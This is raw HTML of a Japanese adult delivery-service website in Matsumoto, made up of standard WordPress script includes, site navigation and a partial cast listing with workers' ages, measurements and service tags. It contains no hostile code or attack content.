<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
</head>
    <body data-rsssl=1 class="archive tax-cast_play term-47 wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/cast"itemprop="item" ><span itemprop="name">プロフィール</span></a><meta itemprop="position" content="2" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88"itemprop="item" ><span itemprop="name">マット</span></a><meta itemprop="position" content="3" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="taxnomy" class="page-frame" role="main"><!-- start taxonomy -->
    <div class="entry-header">
        <h2 class="page-title"><span class="title-name">マット</span></h2>
    </div>
    <div class="entry-content">
				<div class="query-count text-right"><span class="total-num">9</span>件中 <span class="num">1</span> ～ <span class="num">9</span>件目表示</div>
			<ul id="cast-sort-lists" class="no-bullet show-for-medium" data-title="絞り込み">
		<li><span class="sort-label">絞り込み</span></li><li><a href="https://neya-matsumoto.com/archives/cast" data-name="全て表示" data-index="0">全て表示</a></li><li><a href="https://neya-matsumoto.com/archives/icon/20%e4%bb%a3" data-name="20代" data-index="1">20代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/30%e4%bb%a3" data-name="30代" data-index="2">30代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/40%e4%bb%a3" data-name="40代" data-index="3">40代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/50%e4%bb%a3" data-name="50代" data-index="4">50代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/60%e4%bb%a3" data-name="60代" data-index="5">60代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/sm" data-name="SM" data-index="6">SM</a></li><li><a href="https://neya-matsumoto.com/archives/icon/af" data-name="AF" data-index="7">AF</a></li><li><a href="https://neya-matsumoto.com/archives/icon/%e9%80%86af" data-name="逆AF" data-index="8">逆AF</a></li><li><a href="https://neya-matsumoto.com/archives/icon/kancho" data-name="浣腸" data-index="9">浣腸</a></li><li><a href="https://neya-matsumoto.com/archives/icon/3p" data-name="3P" data-index="10">3P</a></li><li><a href="https://neya-matsumoto.com/archives/type/newface" data-name="New!" data-index="11">New!</a></li><li><a href="https://neya-matsumoto.com/archives/type/%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%80%e3%83%bc%e3%83%89" data-name="スタンダード" data-index="12">スタンダード</a></li><li><a href="https://neya-matsumoto.com/archives/type/%e3%82%b9%e3%83%ac%e3%83%b3%e3%83%80%e3%83%bc" data-name="スレンダー" data-index="13">スレンダー</a></li><li><a href="https://neya-matsumoto.com/archives/type/%e3%82%b0%e3%83%a9%e3%83%9e%e3%83%bc" data-name="グラマー" data-index="14">グラマー</a></li><li><a href="https://neya-matsumoto.com/archives/type/%e3%81%bd%e3%81%a3%e3%81%a1%e3%82%83%e3%82%8a" data-name="ぽっちゃり" data-index="15">ぽっちゃり</a></li><li><a href="https://neya-matsumoto.com/archives/type/pickup" data-name="ピックアップ" data-index="16">ピックアップ</a></li>	</ul>
	<ul id="cast-order-lists" class="no-bullet show-for-medium" data-title="並び順">
		<li><span class="order-label"> 並び順</span></li><li><a href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88" data-name="標準" data-index="0" class="selected" >標準</a></li><li><a href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88?orderby=registDate&order=desc" data-name="入店日順" data-index="1">入店日順</a></li><li>身長 <a href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88?orderby=height&order=asc" data-name="身長(低い順)" data-index="2"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88?orderby=height&order=desc" data-name="身長(高い順)" data-index="3"><i class="fa fa-caret-down fa-lg"></i></a> </li><li>バスト <a href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88?orderby=cup&order=asc" data-name="バスト(小さい順)" data-index="4"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88?orderby=cup&order=desc" data-name="バスト(大きい順)" data-index="5" ><i class="fa fa-caret-down fa-lg"></i></a> </li><li>年齢 <a href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88?orderby=age&order=asc" data-name="年齢(低い順)" data-index="6"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/archives/cast_play/%e3%83%9e%e3%83%83%e3%83%88?orderby=age&order=desc" data-name="年齢(高い順)" data-index="7"><i class="fa fa-caret-down fa-lg"></i></a> </li>	</ul>
	
					<ul id="cast-list" class="cast-list row columns small-up-1  medium-up-6 cast-lists-frame items-container no-bullet">
				<li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/4358">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2023/06/Z9Z_2316-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="らん">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">らん</span><span class="age">(56)</span></div>
                    <div class="cast-size">T164 B78 (C) W58 H85</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_81-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">50代</span><span class="cast-icon-label cat-label cast_icon_68-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">SM</span><span class="cast-icon-label cat-label cast_icon_83-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">逆AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_type_48-icon-0">スレンダー</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/4381">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2023/06/reDSC_0401-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="さなえ">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">さなえ</span><span class="age">(44)</span></div>
                    <div class="cast-size">T165 B93 (F) W68 H88</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_80-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">40代</span><span class="cast-icon-label cat-label cast_icon_83-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">逆AF</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/nosmoke" rel="tag">非喫煙</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/3797">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2021/05/reDSC_2875-4-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="のりか">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">のりか</span><span class="age">(54)</span></div>
                    <div class="cast-size">T156 B79 (E) W60 H90</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_81-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">50代</span><span class="cast-icon-label cat-label cast_icon_68-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">SM</span><span class="cast-icon-label cat-label cast_icon_62-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">AF</span><span class="cast-icon-label cat-label cast_icon_83-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">逆AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/91">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2017/06/reZ9Z_3313-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="りょう">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">りょう</span><span class="age">(50)</span></div>
                    <div class="cast-size">T163 B77 (A) W54 H87</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_81-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">50代</span><span class="cast-icon-label cat-label cast_icon_68-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">SM</span><span class="cast-icon-label cat-label cast_icon_62-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">AF</span><span class="cast-icon-label cat-label cast_icon_83-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">逆AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_48-icon-0">スレンダー</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/1495">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/04/reZ9Z_3783-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="みさ">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">みさ</span><span class="age">(52)</span></div>
                    <div class="cast-size">T151 B75 (B) W60 H82</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_81-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">50代</span><span class="cast-icon-label cat-label cast_icon_68-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">SM</span><span class="cast-icon-label cat-label cast_icon_62-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/1653">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/04/1-8-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="えりか">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">えりか</span><span class="age">(51)</span></div>
                    <div class="cast-size">T158 B79 (C) W64 H87</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_81-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">50代</span><span class="cast-icon-label cat-label cast_icon_62-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/231">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/03/reZ9Z_1923-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="みすず">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">みすず</span><span class="age">(42)</span></div>
                    <div class="cast-size">T150 B93 (E) W73 H97</div>
